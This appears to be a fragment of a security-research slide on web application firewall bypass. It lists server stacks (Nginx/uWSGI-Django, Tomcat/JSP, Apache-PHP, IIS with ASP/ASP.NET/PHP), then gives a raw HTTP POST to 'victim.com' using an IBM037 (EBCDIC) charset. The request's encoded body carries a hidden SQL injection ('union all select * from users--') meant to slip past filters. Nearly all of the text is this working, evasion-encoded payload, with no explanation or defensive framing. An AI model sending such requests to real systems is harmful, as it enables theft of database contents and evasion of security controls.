 Nginx, uWSGI-Django-Python2 & 3
Apache-TOMCAT7/8-JVM1.6/1.8-JSP
Apache-PHP5 (mod_php & FastCGI)
IIS (6, 7.5, 8, 10) on ASP Classic, ASP.NET and PHP7.1-FastCGI
POST /sample.aspx?%89%95%97%A4%A3%F0=%A2%96%94%85%A3%88%89%95%87 HTTP/1.1
HOST: victim.com
Content-Type: application/x-www-form-urlencoded; charset=ibm037
Content-Length: 115
%89%95%97%A4%A3%F1=%7D%A4%95%89%96%95%40%81%93%93%40%A2%85%93%85%83%A3%40%5C%40%86%99%96%94%40%A4%A
2%85%99%A2%60%60